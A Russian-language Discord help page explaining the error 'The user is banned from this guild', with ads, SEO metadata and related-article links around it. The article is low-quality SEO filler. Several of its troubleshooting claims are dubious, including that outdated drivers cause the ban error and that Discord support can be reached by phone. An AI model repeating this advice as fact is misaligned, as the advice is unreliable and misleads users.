

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/
body_size: 20071
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The user is banned from this guild Discord: как решить</title>
	<meta name="description" content="Что собой представляет ошибка The user is banned from this guild в Discord. Как решить проблему в программе." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The user is banned from this guild Discord: как решить" />
	<meta property="og:description" content="Что собой представляет ошибка The user is banned from this guild в Discord. Как решить проблему в программе." />
	<meta property="og:url" content="https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-01-29T08:47:58+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="283" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="4 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord.jpg","width":550,"height":283},{"@type":"WebPage","@id":"https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/#webpage","url":"https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/","name":"The user is banned from this guild Discord: \u043a\u0430\u043a \u0440\u0435\u0448\u0438\u0442\u044c","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/#primaryimage"},"datePublished":"2021-01-29T08:47:58+00:00","dateModified":"2021-01-29T08:47:58+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u0427\u0442\u043e \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043e\u0448\u0438\u0431\u043a\u0430 The user is banned from this guild \u0432 Discord. \u041a\u0430\u043a \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0432 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0435.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/1277" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-1277 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6616" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6616">Поиск: </label>
    <input type="text" value="" name="s" id="s_6616" class="search-form__text">
    <button type="submit" id="searchsubmit_6616" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/problemy/" itemprop="item"><span itemprop="name">Проблемы</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1277" class="post-1277 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как решить ошибку в Дискорд The user is banned from this guild</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>В некоторых случаях в использовании дискорд сервер или канал пользователя попадает бан. Тут возникает, почему происходит the user is banned from this guild discord и как с ним бороться. Большинство пользователей постоянно жалуются на то, как попав в один сервис, они вынуждены терпеть неадекватное отношение со стороны администрации сервера. По каким причинам подобное происходит? Рассмотрим данный вопрос согласно с правилами приложения.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1278" src="https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord.jpg" alt="" width="550" height="283" srcset="https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord.jpg 550w, https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord-300x154.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="283"></span></p>
<h2>Что значит эта ошибка</h2>
<p>Возможно, что играя в разные игры, пользователей увлекают интересные сервера, позволяющие наслаждаться процессом, включая микрофон или голосовой чат. Но проходит определенное время и нового участника исключают из команды и он не может попасть в игру. Естественно, в этот момент участник игры понимает, что его забанили и просто попросили уйти.</p>
<p>Но кроме бана со стороны администрации могут возникнуть неприятности со стороны системы. Образуется ошибка, решить которую самостоятельно невозможно. Проверьте еще на начальной стадии входа работоспособность собственной страницы. Если потребуется вначале перезагрузить устройство и войдите в программу дискорд заново, чтобы убедиться, что пользователь не ошибается в блокировке его странице в определенном секторе.</p>
<p>Ошибка появляется неспроста, возможно, этом способствуют не обновленные драйвера. Проведите проверку на работоспособность каждого пункта. Если все прекрасно реагирует, а утилита работает, обратитесь к администратору сервера с вопросом, почему и по какой причине возник бан. Если администратор подобного не проводил, он постарается восстановить страницу заблокированного участника.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1279" src="https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord1.png" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord1.png 550w, https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord1-300x169.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<h2>Как решить: можно ли обойти бан</h2>
<p>Если администрация не находит выхода, он может обратиться в службу поддержки. Сам пользователь может напрямую обратиться по данному вопросу и задать несколько вопросов создателям приложения. Блокировка может быть создана другими участниками, поскольку все происходит благодаря настройкам, расположенным в меню приложения дискорд. Решить данную неприятность пользователи могут совместно с администрацией. Найти человека, заблокировавшего учетную запись пользователя, будет определен после обращения в техническую службу. После выявленных неприятностей, игроки могут рассчитывать на моментальное решение.</p>
<p>Проделать подобное самостоятельно невозможно. Если участник команды не может обратиться к администратору, пишите письмо человеку, имеющему роль в сервере. Доступ к серверу открывается только после определенных действий, за счет которых выявляется главная проблема, приведшая к блокировке.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1280" src="https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord2.png" alt="" width="550" height="312" srcset="https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord2.png 550w, https://discordik.ru/wp-content/uploads/2021/01/the-user-is-banned-from-this-guild-discord2-300x170.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="312"></span></p>
<h2>Если вы уверены, что бана нет: пишем в службу поддержки</h2>
<p>Если пользователь просто уверен, что бана нет, а его страница заблокирована, решить неприятную ситуацию пользователи могут, обратившись в службу поддержки. Техническая служба рассматривает разные вопросы и многочисленные неприятности, возникшие из-за подобных явлений. Невозможно войти на собственную страницу, из-за системного бана. Задействованная система иногда при неправильных действиях пользователя, начинает перечищать сервера от участников. Не следует вести борьбу с задействованной системой, поскольку она полностью запретит вход в приложение. Обратитесь в службу поддержки, которая моментально рассмотрит данный вопрос, с учетом всех формальностей.</p>
<p>Для обращения используйте номер телефона, указанного на официальном сайте дискорда, либо напишите сообщение в форуме. Технические неполадки в приложении бывают в редких случаях, но решить подобные ситуации легко и просто. Обращение к специалистам поможет вернуть к состоянию работоспособности свою страницу и учетную запись и открыть доступ к потерянному ранее серверу. Если администрация недовольна пользователем, ему придет сообщение с предупреждением, что при довольно неприятных ситуациях пользователь создал неприятные события для остальных пользователей.</p>
<p>Проблема с блокировкой страницы участника в сервере – это неприятность, возникающая из-за неправильности действий пользователя. Личная учетная запись пользователя, может оказаться под риском удаления. Но даже такие неприятности легко изменить.</p>
<p><iframe title="Discord | How to get {UNBANNED} on the server you got banned" width="700" height="394" src="https://www.youtube.com/embed/TF-mxpIzej4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Исправление неприятных событий, считается возможным благодаря ряду основных действий. Реагировать на данное событие, следует моментально, как только пользователь обнаружил отсутствие входа в личный кабинет учетной записи. Восстановление займет определенное время, нужно лишь дождаться ответа со стороны технической службы.</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D1%80%D0%B5%D1%88%D0%B8%D1%82%D1%8C+%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D1%83+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4+The+user+is+banned+from+this+guild&url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D1%80%D0%B5%D1%88%D0%B8%D1%82%D1%8C+%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D1%83+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4+The+user+is+banned+from+this+guild%20https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D1%80%D0%B5%D1%88%D0%B8%D1%82%D1%8C+%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D1%83+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4+The+user+is+banned+from+this+guild%20https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fthe-user-is-banned-from-this-guild-discord%2F&text=%D0%9A%D0%B0%D0%BA+%D1%80%D0%B5%D1%88%D0%B8%D1%82%D1%8C+%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D1%83+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4+The+user+is+banned+from+this+guild"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3205" class="post-card post-3205 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/diskord-glushit-zvuk-v-igre/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-glushit-zvuk-v-igre-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/diskord-glushit-zvuk-v-igre/" rel="bookmark" >Почему Discord глушить все остальные звуки на устройстве</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд считается бесплатным мессенджером с голосовой поддержкой связи через интернет, который предназначен для видеоигр.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3005" class="post-card post-3005 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/diskord-ne-ustanavlivaetsya/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-ne-ustanavlivaetsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/diskord-ne-ustanavlivaetsya/" rel="bookmark" >Как скачать и установить Discord, если происходит ошибка</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд является хорошо оптимизированной программой, и трудности с его установкой достаточно редки. Как и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2860" class="post-card post-2860 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/ne-rabotaet-mikrofon-windows-10-v-diskorde/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/ne-rabotaet-mikrofon-windows-10-v-diskorde3-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
